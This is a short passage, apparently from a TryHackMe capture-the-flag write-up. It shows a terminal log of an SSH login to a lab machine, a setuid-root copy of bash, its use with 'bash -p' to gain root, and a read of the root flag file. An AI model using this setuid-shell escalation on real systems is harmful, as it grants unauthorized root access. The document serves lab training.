 ┌──(root💀matrix)-[~]
└─# ssh edward@10.10.148.125
edward@10.10.148.125's password:
Last login: Thu Oct  5 17:02:13 2023 from ip-10-17-5-85.eu-west-1.compute.internal
[edward@zeno ~]$ ls -l
total 948
-rwsr-sr-x. 1 root root   964536 Oct  5 17:15 bash
-rw-r-----. 1 root edward     38 Jul 26  2021 user.txt
[edward@zeno ~]$ ./bash -p
bash-4.2# id
uid=1000(edward) gid=1000(edward) euid=0(root) egid=0(root) groups=0(root),1000(edward) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
bash-4.2# cat /root/root.txt
THM{}
bash-4.2#